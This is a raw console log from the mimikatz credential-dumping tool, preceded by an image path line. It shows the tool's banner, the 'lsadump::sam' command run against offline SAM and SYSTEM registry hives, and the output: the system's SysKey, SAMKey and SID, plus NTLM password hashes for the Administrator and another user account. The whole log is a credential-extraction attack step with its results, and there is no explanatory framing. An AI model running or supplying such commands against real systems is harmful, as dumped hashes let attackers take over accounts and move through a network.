 .#####.   mimikatz 2.1.1 (x64) built on Jun 16 2018 18:49:05 - lil!
.## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ##       > http://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > http://pingcastle.com / http://mysmartlogon.com   ***/
mimikatz # log
Using 'mimikatz.log' for logfile : OK
mimikatz # lsadump::sam /sam:Sam.hiv /system:Sys.hiv
Domain : WIN-HPFFTOQ7F1C
SysKey : 988e57bb317127bea301dd9795fe08ff
Local SID : S-1-5-21-3191617512-1318745373-1305063456
SAMKey : 48664436837af619caf2e0a629e8254c
RID  : 000001f4 (500)
User : Administrator
Hash NTLM: fb7d103622753d2228f665a5564e4f8a
RID  : 000001f5 (501)
User : Guest
RID  : 000003f1 (1009)
User : aaa
Hash NTLM: 289d8c190013a7b2d499c3652e2316a9